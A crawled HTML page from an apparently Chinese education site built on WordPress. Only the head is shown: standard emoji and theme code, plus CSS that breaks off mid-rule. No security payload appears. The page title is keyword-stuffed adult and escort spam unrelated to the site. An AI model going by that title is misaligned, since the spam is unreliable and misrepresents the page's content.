

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boeshi.com/5394/
body_size: 34301
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Klitoris vibrator gay cruising oslo | ebony escort oslo swedish cumshot &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="http://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="http://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Klitoris vibrator gay cruising oslo | ebony escort oslo swedish cumshot Comments Feed" href="http://www.boeshi.com/5394/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu 